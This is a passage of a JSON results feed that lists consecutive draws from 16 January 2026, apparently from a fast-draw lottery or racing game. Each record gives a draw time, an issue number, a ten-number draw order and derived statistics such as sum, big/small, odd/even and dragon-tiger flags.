12:59:18","preDrawIssue":33876416,"preDrawCode":"03,01,06,10,02,04,08,05,07,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:58:03","preDrawIssue":33876415,"preDrawCode":"03,01,05,09,04,07,08,02,06,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:56:48","preDrawIssue":33876414,"preDrawCode":"06,10,03,08,05,04,09,02,01,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:55:33","preDrawIssue":33876413,"preDrawCode":"09,07,01,10,03,08,04,06,05,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:54:18","preDrawIssue":33876412,"preDrawCode":"07,03,09,06,02,04,10,05,08,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:53:03","preDrawIssue":33876411,"preDrawCode":"09,06,05,04,01,08,10,03,02,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:51:48","preDrawIssue":33876410,"preDrawCode":"07,09,05,10,08,01,02,06,04,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:50:33","preDrawIssue":33876409,"preDrawCode":"06,05,10,07,08,01,02,04,09,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:49:18","preDrawIssue":33876408,"preDrawCode":"05,02,03,08,10,04,07,01,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:48:03","preDrawIssue":33876407,"preDrawCode":"01,04,07,05,09,02,03,08,10,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:46:48","preDrawIssue":33876406,"preDrawCode":"06,05,04,01,08,10,07,03,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:45:33","preDrawIssue":33876405,"preDrawCode":"09,05,03,06,02,04,07,10,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:44:18","preDrawIssue":33876404,"preDrawCode":"05,09,02,03,04,10,06,01,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:43:03","preDrawIssue":33876403,"preDrawCode":"04,02,05,08,07,01,10,06,03,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:41:48","preDrawIssue":33876402,"preDrawCode":"05,06,08,09,04,02,07,01,03,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:40:33","preDrawIssue":33876401,"preDrawCode":"02,01,07,03,05,10,06,08,04,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:39:18","preDrawIssue":33876400,"preDrawCode":"01,09,07,08,02,06,05,10,04,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:38:03","preDrawIssue":33876399,"preDrawCode":"03,10,04,02,05,07,06,08,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:36:48","preDrawIssue":33876398,"preDrawCode":"03,07,09,04,10,02,08,06,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:35:33","preDrawIssue":33876397,"preDrawCode":"03,06,01,09,05,08,02,07,04,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:34:18","preDrawIssue":33876396,"preDrawCode":"10,06,04,09,08,07,01,03,05,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:33:03","preDrawIssue":33876395,"preDrawCode":"02,04,07,05,08,03,09,10,01,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:31:48","preDrawIssue":33876394,"preDrawCode":"06,07,05,02,10,08,01,04,09,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:30:33","preDrawIssue":33876393,"preDrawCode":"01,08,04,10,02,05,07,06,09,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:29:18","preDrawIssue":33876392,"preDrawCode":"05,02,03,01,06,07,09,10,04,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:28:03","preDrawIssue":33876391,"preDrawCode":"05,08,02,06,07,09,01,10,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:26:48","preDrawIssue":33876390,"preDrawCode":"02,06,01,07,10,05,08,04,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:25:33","preDrawIssue":33876389,"preDrawCode":"03,01,07,04,02,10,05,08,09,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:24:18","preDrawIssue":33876388,"preDrawCode":"05,03,07,09,08,02,04,10,01,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:23:03","preDrawIssue":33876387,"preDrawCode":"02,09,08,03,10,04,05,07,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:21:48","preDrawIssue":33876386,"preDrawCode":"09,05,03,01,08,10,06,07,02,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:20:33","preDrawIssue":33876385,"preDrawCode":"03,06,08,01,07,09,04,10,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:19:18","preDrawIssue":33876384,"preDrawCode":"06,08,07,05,10,04,09,01,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:18:03","preDrawIssue":33876383,"preDrawCode":"01,09,08,10,04,02,03,06,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:16:48","preDrawIssue":33876382,"preDrawCode":"04,07,09,10,01,05,03,08,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:15:33","preDrawIssue":33876381,"preDrawCode":"02,01,05,07,03,08,10,04,09,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:14:18","preDrawIssue":33876380,"preDrawCode":"01,03,06,05,04,09,08,07,02,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:13:03","preDrawIssue":33876379,"preDrawCode":"10,06,02,05,01,09,08,04,07,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:11:48","preDrawIssue":33876378,"preDrawCode":"03,01,04,05,10,02,08,07,06,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:10:33","preDrawIssue":33876377,"preDrawCode":"07,01,06,09,10,02,05,04,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:09:18","preDrawIssue":33876376,"preDrawCode":"04,09,06,05,07,02,03,01,08,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:08:03","preDrawIssue":33876375,"preDrawCode":"08,04,01,03,10,07,06,05,02,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:06:48","preDrawIssue":33876374,"preDrawCode":"06,04,05,02,03,09,10,07,01,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:05:33","preDrawIssue":33876373,"preDrawCode":"08,01,04,03,06,07,05,09,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:04:18","preDrawIssue":33876372,"preDrawCode":"08,03,06,07,09,05,04,02,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:03:03","preDrawIssue":33876371,"preDrawCode":"05,03,02,09,01,07,04,08,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:01:48","preDrawIssue":33876370,"preDrawCode":"09,05,01,02,06,10,08,04,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:00:33","preDrawIssue":33876369,"preDrawCode":"04,03,09,10,08,05,07,02,06,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:59:18","preDrawIssue":33876368,"preDrawCode":"01,08,09,10,05,02,07,06,04,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:58:03","preDrawIssue":33876367,"preDrawCode":"01,05,04,06,10,09,02,08,07,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:56:48","preDrawIssue":33876366,"preDrawCode":"09,02,07,03,08,04,10,06,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:55:33","preDrawIssue":33876365,"preDrawCode":"05,07,06,10,09,01,04,08,02,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:54:18","preDrawIssue":33876364,"preDrawCode":"10,07,05,06,03,02,09,04,08,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:53:03","preDrawIssue":33876363,"preDrawCode":"07,10,01,04,06,08,09,03,02,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:51:48","preDrawIssue":33876362,"preDrawCode":"03,07,02,05,06,08,04,09,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:50:33","preDrawIssue":33876361,"preDrawCode":"01,02,07,03,06,09,04,05,10,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:49:18","preDrawIssue":33876360,"preDrawCode":"05,03,08,01,09,06,02,04,07,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:48:03","preDrawIssue":33876359,"preDrawCode":"04,02,10,01,06,05,07,03,09,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:46:48","preDrawIssue":33876358,"preDrawCode":"09,01,06,08,03,07,04,10,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:45:33","preDrawIssue":33876357,"preDrawCode":"02,01,09,03,08,04,06,10,05,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:44:18","preDrawIssue":33876356,"preDrawCode":"02,06,04,10,07,03,08,09,01,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:43:03","preDrawIssue":33876355,"preDrawCode":"10,06,04,09,01,07,05,08,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:41:48","preDrawIssue":33876354,"preDrawCode":"08,09,03,10,01,04,05,06,02,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:40:33","preDrawIssue":33876353,"preDrawCode":"06,05,01,07,08,09,04,10,03,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:39:18","preDrawIssue":33876352,"preDrawCode":"08,04,02,05,06,07,03,10,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:38:03","preDrawIssue":33876351,"preDrawCode":"07,10,01,02,09,04,08,05,06,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:36:48","preDrawIssue":33876350,"preDrawCode":"09,04,02,06,08,10,05,01,07,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:35:33","preDrawIssue":33876349,"preDrawCode":"09,07,08,06,04,05,02,10,03,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:34:18","preDrawIssue":33876348,"preDrawCode":"02,07,08,06,05,04,03,01,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:33:03","preDrawIssue":33876347,"preDrawCode":"06,01,03,10,02,09,04,07,08,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:31:48","preDrawIssue":33876346,"preDrawCode":"08,02,05,09,01,10,06,04,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:30:33","preDrawIssue":33876345,"preDrawCode":"06,04,05,03,10,07,02,01,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:29:18","preDrawIssue":33876344,"preDrawCode":"05,08,02,06,04,10,01,03,09,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:28:03","preDrawIssue":33876343,"preDrawCode":"04,03,02,05,10,01,07,09,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:26:48","preDrawIssue":33876342,"preDrawCode":"05,03,08,04,02,09,01,10,07,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:25:33","preDrawIssue":33876341,"preDrawCode":"05,03,07,09,08,02,06,01,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:24:18","preDrawIssue":33876340,"preDrawCode":"06,10,05,02,07,04,09,03,08,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:23:03","preDrawIssue":33876339,"preDrawCode":"07,05,02,04,01,08,09,06,10,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:21:48","preDrawIssue":33876338,"preDrawCode":"10,06,01,08,04,03,07,09,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:20:33","preDrawIssue":33876337,"preDrawCode":"09,10,06,01,03,07,08,05,02,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:19:18","preDrawIssue":33876336,"preDrawCode":"02,01,08,10,05,06,07,04,09,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:18:03","preDrawIssue":33876335,"preDrawCode":"07,04,09,08,06,05,02,10,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:16:48","preDrawIssue":33876334,"preDrawCode":"06,07,10,04,01,08,09,02,03,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:15:33","preDrawIssue":33876333,"preDrawCode":"10,04,03,01,05,02,09,07,06,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:14:18","preDrawIssue":33876332,"preDrawCode":"02,08,03,10,05,07,01,09,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:13:03","preDrawIssue":33876331,"preDrawCode":"05,01,08,07,06,02,10,04,09,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:11:48","preDrawIssue":33876330,"preDrawCode":"08,06,10,04,07,02,01,03,09,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:10:33","preDrawIssue":33876329,"preDrawCode":"05,07,06,01,03,02,08,10,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:09:18","preDrawIssue":33876328,"preDrawCode":"09,06,10,02,05,03,04,08,07,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:08:03","preDrawIssue":33876327,"preDrawCode":"09,06,03,07,01,08,10,02,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:06:48","preDrawIssue":33876326,"preDrawCode":"10,08,04,05,09,07,01,02,06,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:05:33","preDrawIssue":33876325,"preDrawCode":"05,08,10,02,03,09,07,01,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:04:18","preDrawIssue":33876324,"preDrawCode":"01,09,10,02,05,07,08,04,03,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:03:03","preDrawIssue":33876323,"preDrawCode":"07,03,10,06,01,05,02,04,08,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:01:48","preDrawIssue":33876322,"preDrawCode":"07,08,09,10,03,06,01,04,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:00:33","preDrawIssue":33876321,"preDrawCode":"07,06,02,10,09,08,05,03,01,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:59:18","preDrawIssue":33876320,"preDrawCode":"08,01,04,05,03,10,02,07,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:58:03","preDrawIssue":33876319,"preDrawCode":"01,02,03,08,10,05,07,06,09,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:56:48","preDrawIssue":33876318,"preDrawCode":"07,05,10,08,03,06,09,01,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:55:33","preDrawIssue":33876317,"preDrawCode":"09,06,04,02,10,03,08,05,07,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:54:18","preDrawIssue":33876316,"preDrawCode":"07,09,08,03,10,05,01,02,06,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:53:03","preDrawIssue":33876315,"preDrawCode":"10,09,06,08,05,07,03,04,01,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:51:48","preDrawIssue":33876314,"preDrawCode":"08,02,05,07,01,10,06,04,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 